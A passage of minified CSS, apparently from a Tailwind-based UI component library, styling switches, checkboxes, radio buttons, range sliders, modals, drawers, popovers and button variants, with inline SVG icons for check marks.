input[type=checkbox]:disabled:before{background-color:var(--tw-gray-300)}.switch input[type=checkbox]:disabled:checked,.switch input[type=checkbox]:disabled[aria-checked=true]{background-color:var(--tw-primary-clarity);border:0}.switch input[type=checkbox]:disabled:checked:before,.switch input[type=checkbox]:disabled[aria-checked=true]:before{background-color:var(--tw-light)}.switch .switch-label{color:var(--tw-gray-700);font-size:.875rem;font-weight:500;line-height:1rem}.switch input[type=checkbox]+.switch-label{color:var(--tw-gray-800)}.switch:has(input[type=checkbox]:disabled) .switch-label{color:var(--tw-gray-500)}.switch-sm input[type=checkbox]{height:1.125rem;width:1.875rem;border-radius:1.125rem}.switch-sm input[type=checkbox]:before{height:.75rem;width:.75rem}.switch-sm .switch-label{font-size:.8125rem}.switch-lg .switch-label{font-size:.9375rem}[dir=rtl] .switch input[type=checkbox]:checked:before,[dir=rtl] .switch input[type=checkbox][aria-checked=true]:before{transform:translate(100%,-50%)}.checkbox[type=checkbox]{flex-shrink:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;background-color:var(--tw-light-light)}.dark .checkbox[type=checkbox]{background-color:var(--tw-coal-500)}.checkbox[type=checkbox]{border-radius:.375rem;height:1.375rem;width:1.375rem;border:1px solid var(--tw-gray-300);background-repeat:no-repeat;background-position:center;background-size:auto}.checkbox[type=checkbox]:checked,.checkbox[type=checkbox][aria-checked=true]{background-color:var(--tw-primary);border:1px solid var(--tw-primary);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='9' viewBox='0 0 12 9' fill='none'%3e%3cpath d='M10.3667 0.541643L4.80007 6.10831L1.56674 2.87498C1.41061 2.71977 1.1994 2.63265 0.979241 2.63265C0.759086 2.63265 0.547876 2.71977 0.391741 2.87498C0.236532 3.03111 0.149414 3.24232 0.149414 3.46248C0.149414 3.68263 0.236532 3.89384 0.391741 4.04998L4.21674 7.87498C4.37288 8.03019 4.58409 8.1173 4.80424 8.1173C5.0244 8.1173 5.23561 8.03019 5.39174 7.87498L11.5417 1.72498C11.6198 1.64751 11.6818 1.55534 11.7241 1.45379C11.7665 1.35224 11.7882 1.24332 11.7882 1.13331C11.7882 1.0233 11.7665 0.914379 11.7241 0.81283C11.6818 0.711281 11.6198 0.619113 11.5417 0.541643C11.3856 0.386434 11.1744 0.299316 10.9542 0.299316C10.7341 0.299316 10.5229 0.386434 10.3667 0.541643Z' fill='white'/%3e%3c/svg%3e")}.checkbox[type=checkbox]:indeterminate{background-color:var(--tw-primary);border:1px solid var(--tw-primary);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.checkbox[type=checkbox]:focus-visible{outline:0;box-shadow:none}.checkbox[type=checkbox]:focus{border-color:var(--tw-primary);box-shadow:var(--tw-input-focus-box-shadow);color:var(--tw-gray-700)}.checkbox[type=checkbox]:focus::-moz-placeholder{color:var(--tw-gray-600)}.checkbox[type=checkbox]:focus::placeholder{color:var(--tw-gray-600)}.checkbox[type=checkbox]:active{color:var(--tw-gray-700)}.checkbox[type=checkbox]:active::-moz-placeholder{color:var(--tw-gray-600)}.checkbox[type=checkbox]:active::placeholder{color:var(--tw-gray-600)}.checkbox[type=checkbox]:active{box-shadow:none}.checkbox[type=checkbox]:disabled{cursor:not-allowed;background-color:var(--tw-gray-200);border:1px solid var(--tw-gray-300)}.checkbox[type=checkbox]:disabled:indeterminate{background-color:var(--tw-primary-clarity);border:0;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.checkbox[type=checkbox]:disabled:checked,.checkbox[type=checkbox]:disabled[aria-checked=true]{background-color:var(--tw-primary-clarity);border:0;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='9' viewBox='0 0 12 9' fill='none'%3e%3cpath d='M10.3667 0.541643L4.80007 6.10831L1.56674 2.87498C1.41061 2.71977 1.1994 2.63265 0.979241 2.63265C0.759086 2.63265 0.547876 2.71977 0.391741 2.87498C0.236532 3.03111 0.149414 3.24232 0.149414 3.46248C0.149414 3.68263 0.236532 3.89384 0.391741 4.04998L4.21674 7.87498C4.37288 8.03019 4.58409 8.1173 4.80424 8.1173C5.0244 8.1173 5.23561 8.03019 5.39174 7.87498L11.5417 1.72498C11.6198 1.64751 11.6818 1.55534 11.7241 1.45379C11.7665 1.35224 11.7882 1.24332 11.7882 1.13331C11.7882 1.0233 11.7665 0.914379 11.7241 0.81283C11.6818 0.711281 11.6198 0.619113 11.5417 0.541643C11.3856 0.386434 11.1744 0.299316 10.9542 0.299316C10.7341 0.299316 10.5229 0.386434 10.3667 0.541643Z' fill='white'/%3e%3c/svg%3e")}.checkbox-sm[type=checkbox]{border-radius:.25rem;height:1.125rem;width:1.125rem}.checkbox-sm[type=checkbox]:checked,.checkbox-sm[type=checkbox][aria-checked=true]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='7' viewBox='0 0 10 7' fill='none'%3e%3cpath d='M8.4932 0.23329L4.03986 4.68662L1.4532 2.09996C1.32829 1.97579 1.15932 1.9061 0.983198 1.9061C0.807074 1.9061 0.638106 1.97579 0.513198 2.09996C0.38903 2.22487 0.319336 2.39383 0.319336 2.56996C0.319336 2.74608 0.38903 2.91505 0.513198 3.03996L3.5732 6.09996C3.69811 6.22412 3.86707 6.29382 4.0432 6.29382C4.21932 6.29382 4.38829 6.22412 4.5132 6.09996L9.4332 1.17996C9.49568 1.11798 9.54528 1.04425 9.57912 0.963008C9.61297 0.881768 9.6304 0.794632 9.6304 0.706624C9.6304 0.618616 9.61297 0.531479 9.57912 0.45024C9.54528 0.369 9.49568 0.295266 9.4332 0.23329C9.30829 0.109123 9.13932 0.0394287 8.9632 0.0394287C8.78707 0.0394287 8.61811 0.109123 8.4932 0.23329Z' fill='white'/%3e%3c/svg%3e")}.checkbox-sm[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='2' viewBox='0 0 10 2' fill='none'%3e%3cpath d='M9.04638 0.293335L1.03971 0.333335C0.862903 0.333335 0.693333 0.403573 0.568309 0.528598C0.443285 0.653622 0.373047 0.823191 0.373047 1C0.373047 1.17681 0.443285 1.34638 0.568309 1.47141C0.693333 1.59643 0.862903 1.66667 1.03971 1.66667L9.03971 1.62667C9.21653 1.62667 9.3861 1.55643 9.51112 1.43141C9.63614 1.30638 9.70638 1.13681 9.70638 0.960002C9.70638 0.783191 9.63614 0.613622 9.51112 0.488597C9.3861 0.363573 9.21653 0.293335 9.03971 0.293335H9.04638Z' fill='white'/%3e%3c/svg%3e")}.checkbox-group{display:flex;align-items:center;gap:.4rem}.checkbox-label{color:var(--tw-gray-800);font-weight:500;font-size:.8125rem;line-height:1.125rem}.radio[type=radio]{flex-shrink:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;background-color:var(--tw-light-light)}.dark .radio[type=radio]{background-color:var(--tw-coal-500)}.radio[type=radio]{border-radius:50%;height:1.375rem;width:1.375rem;border:1px solid var(--tw-gray-300);background-repeat:no-repeat;background-size:contain;background-position:center}.radio[type=radio]:checked,.radio[type=radio][aria-checked=true]{background-color:var(--tw-primary);border:1px solid var(--tw-primary);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 22 22' fill='none'%3e%3ccircle cx='10.9995' cy='11' r='5.86667' fill='white'/%3e%3c/svg%3e")}.radio[type=radio]:focus-visible{outline:0;box-shadow:none}.radio[type=radio]:focus{border-color:var(--tw-primary);box-shadow:var(--tw-input-focus-box-shadow);color:var(--tw-gray-700)}.radio[type=radio]:focus::-moz-placeholder{color:var(--tw-gray-600)}.radio[type=radio]:focus::placeholder{color:var(--tw-gray-600)}.radio[type=radio]:active{color:var(--tw-gray-700)}.radio[type=radio]:active::-moz-placeholder{color:var(--tw-gray-600)}.radio[type=radio]:active::placeholder{color:var(--tw-gray-600)}.radio[type=radio]:active{box-shadow:none}.radio[type=radio]:disabled{cursor:not-allowed;background-color:var(--tw-gray-200);border:1px solid var(--tw-gray-300)}.radio[type=radio]:disabled:checked,.radio[type=radio]:disabled[aria-checked=true]{background-color:var(--tw-primary-clarity);border:0}.radio-sm[type=radio]{height:1.125rem;width:1.125rem}.radio-sm[type=radio]:checked,.radio-sm[type=radio][aria-checked=true]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3ccircle cx='9.0002' cy='8.99995' r='4.8' fill='white'/%3e%3c/svg%3e")}.radio-group{display:flex;align-items:center;gap:.4rem}.radio-label{color:var(--tw-gray-800);font-weight:500;font-size:.8125rem;line-height:1.125rem}.\!range{width:100%!important;height:.5rem!important;padding:0!important;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}.range{width:100%;height:.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.\!range:focus{outline:0!important}.range:focus{outline:0}.\!range::-moz-focus-outer{border:0!important}.range::-moz-focus-outer{border:0}.\!range::-webkit-slider-thumb{width:1.625rem!important;height:1.625rem!important;margin-top:-.563rem!important;box-shadow:var(--tw-default-box-shadow)!important;-webkit-appearance:none!important;appearance:none!important;border:1px solid var(--tw-gray-200)!important;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important;border-radius:50%!important;background-color:var(--tw-light)!important}.range::-webkit-slider-thumb{width:1.625rem;height:1.625rem;margin-top:-.563rem;box-shadow:var(--tw-default-box-shadow);-webkit-appearance:none;appearance:none;border:1px solid var(--tw-gray-200);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:50%;background-color:var(--tw-light)}.\!range::-webkit-slider-thumb:active{background-color:var(--tw-light)!important}.range::-webkit-slider-thumb:active{background-color:var(--tw-light)}.\!range::-moz-range-thumb{width:1.625rem!important;height:1.625rem!important;margin-top:-.563rem!important;box-shadow:var(--tw-default-box-shadow)!important;-moz-appearance:none!important;appearance:none!important;border:1px solid var(--tw-gray-200)!important;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important;border-radius:50%!important;background-color:var(--tw-light)!important}.range::-moz-range-thumb{width:1.625rem;height:1.625rem;margin-top:-.563rem;box-shadow:var(--tw-default-box-shadow);-moz-appearance:none;appearance:none;border:1px solid var(--tw-gray-200);-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:50%;background-color:var(--tw-light)}.\!range::-moz-range-thumb:active{background-color:var(--tw-light)!important}.range::-moz-range-thumb:active{background-color:var(--tw-light)}.\!range::-moz-range-track{width:100%!important;height:.5rem!important;color:transparent!important;cursor:pointer!important;background-color:var(--tw-gray-200)!important;border-color:transparent!important;border-radius:.188rem!important}.range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--tw-gray-200);border-color:transparent;border-radius:.188rem}.\!range::-webkit-slider-runnable-track{width:100%!important;height:.5rem!important;color:transparent!important;cursor:pointer!important;background-color:var(--tw-gray-200)!important;border-color:transparent!important;border-radius:.188rem!important}.range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--tw-gray-200);border-color:transparent;border-radius:.188rem}.\!range:disabled{pointer-events:none!important}.range:disabled{pointer-events:none}.\!range:disabled::-webkit-slider-thumb{background-color:var(--tw-gray-100)!important}.range:disabled::-webkit-slider-thumb{background-color:var(--tw-gray-100)}.\!range:disabled::-moz-range-thumb{background-color:var(--tw-gray-100)!important}.range:disabled::-moz-range-thumb{background-color:var(--tw-gray-100)}.container-fixed{flex-grow:1;width:100%;padding-inline-start:1.5rem;padding-inline-end:1.5rem}@media (min-width:1440px){.container-fixed{margin-inline-start:auto;margin-inline-end:auto;padding-inline-start:1.875rem;padding-inline-end:1.875rem;max-width:1440px}}.container-fluid{width:100%;flex-grow:1;padding-inline-start:1.5rem;padding-inline-end:1.5rem}@media (min-width:1440px){.container-fluid{padding-inline-start:1.875rem;padding-inline-end:1.875rem}}.modal{width:100%;display:none;opacity:0;position:fixed;overflow:auto;inset:0;padding:1.25rem;transition:opacity .3s ease}.modal.open{opacity:1;transition:opacity .3s ease}.modal.\!open{opacity:1!important;transition:opacity .3s ease!important}.modal-content{position:relative;margin-left:auto;margin-right:auto;border-radius:.75rem;box-shadow:var(--tw-modal-box-shadow);background-color:var(--tw-modal-background-color);display:flex;flex-direction:column;outline:0}.modal-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--tw-gray-200);padding-inline-start:1.25rem;padding-inline-end:1.25rem;padding-block-start:.625rem;padding-block-end:.625rem}.modal-title{font-size:.875rem;line-height:1.25rem;font-weight:600;color:var(--tw-gray-900)}.modal-body{padding-inline-start:1.25rem;padding-inline-end:1.25rem;padding-block-start:.625rem;padding-block-end:.625rem;outline:0}.modal-footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--tw-gray-200);padding-inline-start:1.25rem;padding-inline-end:1.25rem;padding-block-start:.625rem;padding-block-end:.625rem}.modal-table .\!table td:first-child,.modal-table .\!table th:first-child{padding-inline-start:1.25rem!important}.modal-table .table td:first-child,.modal-table .table th:first-child{padding-inline-start:1.25rem}.modal-table .\!table td:first-child,.modal-table .\!table th:first-child{padding-inline-start:1.25rem!important}.modal-table .\!table td:last-child,.modal-table .\!table th:last-child{padding-inline-end:1.25rem!important}.modal-table .table td:last-child,.modal-table .table th:last-child{padding-inline-end:1.25rem}.modal-table .\!table td:last-child,.modal-table .\!table th:last-child{padding-inline-end:1.25rem!important}.modal-backdrop{position:fixed;inset:0;background-color:var(--tw-backdrop-background-color)}.modal-dialog{inset:auto}.modal-rounded-t{border-start-start-radius:.75rem;border-start-end-radius:.75rem}.drawer{transition:transform .3s ease;position:fixed;background-color:var(--tw-drawer-background-color)}.drawer.open{box-shadow:var(--tw-drawer-box-shadow);transition:transform .3s ease}.drawer.\!open{box-shadow:var(--tw-drawer-box-shadow)!important;transition:transform .3s ease!important}.drawer-start{top:0;bottom:0;inset-inline-start:0;inset-inline-end:auto;transform:translateX(-100%)}.drawer-start.drawer.open{transform:translateX(0)}.drawer-start.drawer.\!open{transform:translateX(0)!important}.drawer-end.drawer.open{transform:translateX(0)}.drawer-end.drawer.\!open{transform:translateX(0)!important}.drawer-top.drawer.open{transform:translateY(0)}.drawer-top.drawer.\!open{transform:translateY(0)!important}.drawer-bottom.drawer.open{transform:translateY(0)}.drawer-bottom.drawer.\!open{transform:translateY(0)!important}.popover{display:none;box-shadow:var(--tw-popover-box-shadow);background-color:var(--tw-popover-background-color);border-radius:.5rem;border:var(--tw-popover-border)}.popover.show{display:block}.popover.\!show{display:block!important}.btn{display:inline-flex;align-items:center;cursor:pointer;line-height:1;border-radius:.375rem;height:2.5rem;padding-inline-start:1rem;padding-inline-end:1rem;gap:.375rem;border:1px solid transparent;font-weight:500;font-size:.9375rem;outline:0}.btn-icon{flex-shrink:0;padding:0;gap:0;width:2.5rem}.btn-icon span{line-height:0!important}.btn-xs{height:1.75rem;padding-inline-start:.5rem;padding-inline-end:.5rem;font-weight:500;font-size:.75rem;gap:.25rem}.btn-xs.btn-icon{width:1.75rem}.btn-sm{height:2rem;padding-inline-start:.75rem;padding-inline-end:.75rem;font-weight:500;font-size:.875rem;gap:.275rem}.btn-sm.btn-icon{width:2rem}.btn-lg{height:3rem;padding-inline-start:1.25rem;padding-inline-end:1.25rem;font-weight:500;font-size:1rem;gap:.5rem}.btn-lg.btn-icon{width:3rem}.btn.disabled,.btn[disabled]{opacity:.5;pointer-events:none}.btn.\!disabled{opacity:.5!important;pointer-events:none!important}.btn-icon{justify-content:center;flex-shrink:0;padding:0;gap:0;width:2.5rem}.btn-icon.btn-xs{width:1.75rem}.btn-icon.btn-sm{width:2rem}.btn-icon.btn-lg{width:3rem}.btn span{font-size:1.125rem;line-height:0!important}.btn-icon span{font-size:1.5rem}.btn-xs span{font-size:.75rem}.btn-xs.btn-icon span{font-size:1rem}.btn-sm span{font-size:.875rem}.btn-sm.btn-icon span{font-size:1.125rem}.btn-lg span{font-size:1.25rem}.btn-lg.btn-icon span{font-size:1.75rem}.btn-icon-xs span{font-size:.75rem}.btn-icon-sm span{font-size:.875rem}.btn-icon-md span{font-size:.9375rem}.btn-icon-lg span{font-size:1rem}.btn-icon-xl span{font-size:1.25rem}.btn.btn-icon-sm span{font-size:.875rem}.btn.btn-icon-md span{font-size:.9375rem}.btn.btn-icon-lg span{font-size:1rem}.btn.btn-icon-xl span{font-size:1.25rem}.btn.btn-icon-2xl span{font-size:1.5rem}.btn-link{color:var(--tw-primary);font-size:.8125rem;height:auto;padding-bottom:.25em;padding-inline-start:0;padding-inline-end:0;border-radius:0;background-color:transparent;border-bottom:1px dashed var(--tw-primary)}.btn-link.active,.btn-link:active,.btn-link:focus,.btn-link:hover{background-color:transparent;border-bottom:1px dashed var(--tw-primary-active);color:var(--tw-primary-active)}.btn-link.btn-sm{font-size:.75rem}.btn-link.btn-lg{font-size:.875rem}.btn-tabs{display:inline-flex;align-items:center;line-height:1;background-color:var(--tw-gray-100);border:1px solid var(--tw-gray-200)}.btn-tabs .btn{color:var(--tw-gray-700)}.btn-tabs .btn span{color:var(--tw-gray-400)}.btn-tabs .btn.active,.btn-tabs .btn:active,.btn-tabs .btn:focus,.btn-tabs .btn:hover{background-color:var(--tw-light);border:1px solid var(--tw-gray-200);color:var(--tw-gray-900);box-shadow:var(--tw-light-box-shadow)}.btn-tabs .btn.active span,.btn-tabs .btn:active span,.btn-tabs .btn:focus span,.btn-tabs .btn:hover span{color:var(--tw-gray-500)}.btn-tabs{border-radius:.375rem;height:2.5rem;padding:.25rem;gap:.25rem}.btn-tabs .btn span{font-size:1.125rem}.btn-tabs .btn{height:calc(2.5rem - 2 * .25rem)}.btn-tabs .btn.btn-icon{width:calc(2.5rem - 2 * .25rem)}.btn-tabs.btn-tabs-sm{height:2rem;padding:.188rem;gap:.188rem}.btn-tabs.btn-tabs-sm .btn span{font-size:.875rem}.btn-tabs.btn-tabs-sm .btn{height:calc(2rem - 2 * .188rem)}.btn-tabs.btn-tabs-sm .btn.btn-icon{width:calc(2rem - 2 * .188rem)}.btn-tabs.btn-tabs-lg{height:3rem;padding:.313rem;gap:.313rem}.btn-tabs.btn-tabs-lg .btn span{font-size:1.25rem}.btn-tabs.btn-tabs-lg .btn{height:calc(3rem - 2 * .313rem)}.btn-tabs.btn-tabs-lg .btn.btn-icon{width:calc(3rem - 2 * .313rem)}.btn-primary{color:#fff;background-color:var(--tw-primary)}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background-color:var(--tw-primary-active);box-shadow:var(--tw-primary-box-shadow)}.btn-outline.btn-primary{color:var(--tw-primary);background-color:var(--tw-primary-light);border-color:var(--tw-primary-clarity)}.btn-outline.btn-primary span{color:var(--tw-primary)}.btn-outline.btn-primary.active,.btn-outline.btn-primary:active,.btn-outline.btn-primary:focus,.btn-outline.btn-primary:hover{color:var(--tw-primary-inverse);background-color:var(--tw-primary);border-color:var(--tw-primary);box-shadow:none}.btn-outline.btn-primary.active span,.btn-outline.btn-primary:active span,.btn-outline.btn-primary:focus span,.btn-outline.btn-primary:hover span{color:var(--tw-primary-inverse)}.btn-clear.btn-primary{border-color:transparent;background-color:transparent;color:var(--tw-primary)}.btn-clear.btn-primary.active,.btn-clear.btn-primary:active,.btn-clear.btn-primary:focus,.btn-clear.btn-primary:hover{color:var(--tw-primary-inverse);background-color:var(--tw-primary);border-color:var(--tw-primary);box-shadow:none}.btn-clear.btn-primary.active span,.btn-clear.btn-primary:active span,.btn-clear.btn-primary:focus span,.btn-clear.btn-primary:hover span{color:var(--tw-primary-inverse)}.btn-subtle.btn-primary{border-color:transparent;background-color:transparent;color:var(--tw-primary)}.btn-subtle.btn-primary span{color:var(--tw-primary)}.btn-subtle.btn-primary.active,.btn-subtle.btn-primary:active,.btn-subtle.btn-primary:focus,.btn-subtle.btn-primary:hover{color:var(--tw-primary);background-color:var(--tw-primary-light);border-color:var(--tw-primary-light);box-shadow:none}.btn-subtle.btn-primary.active span,.btn-subtle.btn-primary:active span,.btn-subtle.btn-primary:focus span,.btn-subtle.btn-primary:hover span{color:var(--tw-primary)}.btn-success{color:#fff;background-color:var(--tw-success)}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover{background-color:var(--tw-success-active);box-shadow:var(--tw-success-box-shadow)}.btn-outline.btn-success{color:var(--tw-success);background-color:var(--tw-success-light);border-color:var(--tw-success-clarity)}.btn-outline.btn-success span{color:var(--tw-success)}.btn-outline.btn-success.active,.btn-outline.btn-success:active,.btn-outline.btn-success:focus,.btn-outline.btn-success:hover{color:var(--tw-success-inverse);background-color:var(--tw-success);border-color:var(--tw-success);box-shadow:none}.btn-outline.btn-success.active span,.btn-outline.btn-success:active span,.btn-outline.btn-success:focus span,.btn-outline.btn-success:hover span{color:var(--tw-success-inverse)}.btn-clear.btn-success{border-color:transparent;background-color:transparent;color:var(--tw-success)}.btn-clear.btn-success.active,.btn-clear.btn-success:active,.btn-clear.btn-success:focus,.btn-clear.btn-success:hover{color:var(--tw-success-inverse);background-color:var(--tw-success);border-color:var(--tw-success);box-shadow:none}.btn-clear.btn-success.active span,.btn-clear.btn-success:active span,.btn-clear.btn-success:focus span,.btn-clear.btn-success:hover span{color:var(--tw-success-inverse)}.btn-subtle.btn-success{border-color:transparent;background-color:transparent;color:var(--tw-success)}.btn-subtle.btn-success span{color:var(--tw-success)}.btn-subtle.btn-success.active,.btn-subtle.btn-success:active,.btn-subtle.btn-success:focus,.btn-subtle.btn-success:hover{color:var(--tw-success);background-color:var(--tw-success-light);border-color:var(--tw-success-light);box-shadow:none}.btn-subtle.btn-success.active span,.btn-subtle.btn-success:active span,.btn-subtle.btn-success:focus span,.btn-subtle.btn-success:hover span{color:var(--tw-success)}.btn-danger{color:#fff;background-color:var(--tw-danger)}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover{background-color:var(--tw-danger-active);box-shadow:var(--tw-danger-box-shadow)}.btn-outline.btn-danger{color:var(--tw-danger);background-color:var(--tw-danger-light);border-color:var(--tw-danger-clarity)}.btn-outline.btn-danger span{color:var(--tw-danger)}.btn-outline.btn-danger.active,.btn-outline.btn-danger:active,.btn-outline.btn-danger:focus,.btn-outline.btn-danger:hover{color:var(--tw-danger-inverse);background-color:var(--tw-danger);border-color:var(--tw-danger);box-shadow:none}.btn-outline.btn-danger.active span,.btn-outline.btn-danger:active span,.btn-outline.btn-danger:focus span,.btn-outline.btn-danger:hover span{color:var(--tw-danger-inverse)}.btn-clear.btn-danger{border-color:transparent;background-color:transparent;color:var(--tw-danger)}.btn-clear.btn-danger.active,.btn-clear.btn-danger:active,.btn-clear.btn-danger:focus,.btn-clear.btn-danger:hover{color:var(--tw-danger-inverse);background-color:var(--tw-danger);border-color:var(--tw-danger);box-shadow:none}.btn-clear.btn-danger.active span,.btn-clear.btn-danger:active span,.btn-clear.btn-danger:focus span,.btn-clear.btn-danger:hover span{color:var(--tw-danger-inverse)}.btn-subtle.btn-danger{border-color:transparent;background-color:transparent;color:var(--tw-danger)}.btn-subtle.btn-danger span{color:var(--tw-danger)}.btn-subtle.btn-danger.active,.btn-subtle.btn-danger:active,.btn-subtle.btn-danger:focus,.btn-subtle.btn-danger:hover{color:var(--tw-danger);background-color:var(--tw-danger-light);border-color:var(--tw-danger-light);box-shadow:none}.btn-subtle.btn-danger.active span,.btn-subtle.btn-danger:active span,.btn-subtle.btn-danger:focus span,.btn-subtle.btn-danger:hover span{color:var(--tw-danger)}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover{background-color:var(--tw-warning-active);box-shadow:var(--tw-warning-box-shadow)}.btn-outline.btn-warning{color:var(--tw-warning);background-color:var(--tw-warning-light);border-color:var(--tw-warning-clarity)}.btn-outline.btn-warning span{color:var(--tw-warning)}.btn-outline.btn-warning.active,.btn-outline.btn-warning:active,.btn-outline.btn-warning:focus,.btn-outline.btn-warning:hover{color:var(--tw-warning-inverse);background-color:var(--tw-warning);border-color:var(--tw-warning);box-shadow:none}.btn-outline.btn-warning.active span,.btn-outline.btn-warning:active span,.btn-outline.btn-warning:focus span,.btn-outline.btn-warning:hover span{color:var(--tw-warning-inverse)}.btn-clear.btn-warning{border-color:transparent;background-color:transparent;color:var(--tw-warning)}.btn-clear.btn-warning.active,.btn-clear.btn-warning:active,.btn-clear.btn-warning:focus,.btn-clear.btn-warning:hover{color:var(--tw-warning-inverse);background-color:var(--tw-warning);border-color:var(--tw-warning);box-shadow:none}.btn-clear.btn-warning.active span,.btn-clear.btn-warning:active span,.btn-clear.btn-warning:focus span,.btn-clear.btn-warning:hover span{color:var(--tw-warning-inverse)}.btn-subtle.btn-warning.active,.btn-subtle.btn-warning:active,.btn-subtle.btn-warning:focus,.btn-subtle.btn-warning:hover{color:var(--tw-warning);background-color:var(--tw-warning-light);border-color:var(--tw-warning-light);box-shadow:none}.btn-subtle.btn-warning.active span,.btn-subtle.btn-warning:active span,.btn-subtle.btn-warning:focus span,.btn-subtle.btn-warning:hover span{color:var(--tw-warning)}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover{background-color:var(--tw-info-active);box-shadow:var(--tw-info-box-shadow)}.btn-outline.btn-info{color:var(--tw-info);background-color:var(--tw-info-light);border-color:var(--tw-info-clarity)}.btn-outline.btn-info span{color:var(--tw-info)}.btn-outline.btn-info.active,.btn-outline.btn-info:active,.btn-outline.btn-info:focus,.btn-outline.btn-info:hover{color:var(--tw-info-inverse);background-color:var(--tw-info);border-color:var(--tw-info);box-shadow:none}.btn-outline.btn-info.active span,.btn-outline.btn-info:active span,.btn-outline.btn-info:focus span,.btn-outline.btn-info:hover span{color:var(--tw-info-inverse)}.btn-clear.btn-info{border-color:transparent;background-color:transparent;color:var(--tw-info)}.btn-clear.btn-info.active,.btn-clear.btn-info:active,.btn-clear.btn-info:focus,.btn-clear.btn-info:hover{color:var(--tw-info-inverse);background-color:var(--tw-info);border-color:var(--tw-info);box-shadow:none}.btn-clear.btn-info.active span,.btn-clear.btn-info:active span,.btn-clear.btn-info:focus span,.btn-clear.btn-info:hover span{color:var(--tw-info-inverse)}.btn-subtle.btn-info.active,.btn-subtle.btn-info:active,.btn-subtle.btn-info:focus,.btn-subtle.btn-info:hover{color:var(--tw-info);background-color:var(--tw-info-light);border-color:var(--tw-info-light);box-shadow:none}.btn-subtle.btn-info.active span,.btn-subtle.btn-info:active span,.btn-subtle.btn-info:focus span,.btn-subtle.btn-info:hover span{color:var(--tw-info)}.btn-dark{color:#fff;background-color:var(--tw-dark)}.btn-dark.active,.btn-dark:active,.btn-dark:focus,.btn-dark:hover{background-color:var(--tw-dark-active);box-shadow:var(--tw-dark-box-shadow)}.btn-outline.btn-dark{color:var(--tw-dark);background-color:var(--tw-dark-light);border-color:var(--tw-dark-clarity)}.btn-outline.btn-dark span{color:var(--tw-dark)}.btn-outline.btn-dark.active,.btn-outline.btn-dark:active,.btn-outline.btn-dark:focus,.btn-outline.btn-dark:hover{color:var(--tw-dark-inverse);background-color:var(--tw-dark);border-color:var(--tw-dark);box-shadow:none}.btn-outline.btn-dark.active span,.btn-outline.btn-dark:active span,.btn-outline.btn-dark:focus span,.btn-outline.btn-dark:hover span{color:var(--tw-dark-inverse)}.btn-clear.btn-dark{border-color:transparent;background-color:transparent;color:var(--tw-dark)}.btn-clear.btn-dark.active,.btn-clear.btn-dark:active,.btn-clear.btn-dark:focus,.btn-clear.btn-dark:hover{color:var(--tw-dark-inverse);background-color:var(--tw-dark);border-color:var(--tw-dark);box-shadow:none}.btn-clear.btn-dark.active span,.btn-clear.btn-dark:active span,.btn-clear.btn-dark:focus span,.btn-clear.btn-dark:hover span{color:var(--tw-dark-inverse)}.btn-subtle.btn-dark{border-color:transparent;background-color:transparent;color:var(--tw-dark)}.btn-subtle.btn-dark span{color:var(--tw-dark)}.btn-subtle.btn-dark.active,.btn-subtle.btn-dark:active,.btn-subtle.btn-dark:focus,.btn-subtle.btn-dark:hover{color:var(--tw-dark);background-color:var(--tw-dark-light);border-color:var(--tw-dark-light);box-shadow:none}.btn-subtle.btn-dark.active span,.btn-subtle.btn-dark:active span,.btn-subtle.btn-dark:focus span,.btn-subtle.btn-dark:hover span{color:var(--tw-dark)}.btn-light{color:var(--tw-gray-700);border-color:var(--tw-gray-300);background-color:var(--tw-light)}.btn-light span{color:var(--tw-gray-500)}.btn-light.active,.btn-light:active,.btn-light:focus,.btn-light:hover{border-color:var(--tw-gray-300);background-color:var(--tw-light-active);box-shadow:var(--tw-default-box-shadow);color:var(--tw-gray-800)}.btn-light.active span,.btn-light:active span,.btn-light:focus span,.btn-light:hover 